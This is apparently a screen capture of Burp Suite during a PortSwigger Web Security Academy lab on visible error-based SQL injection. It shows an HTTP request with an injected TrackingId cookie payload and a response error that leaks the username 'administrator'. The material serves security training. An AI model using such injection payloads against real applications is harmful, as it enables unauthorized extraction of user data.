 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net
3 Cookie: TrackingId='AND 2=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
uBefwUFkzAgJGOAo3tk4xlCs4kcHrEtN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Target: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-acad
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description >>
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"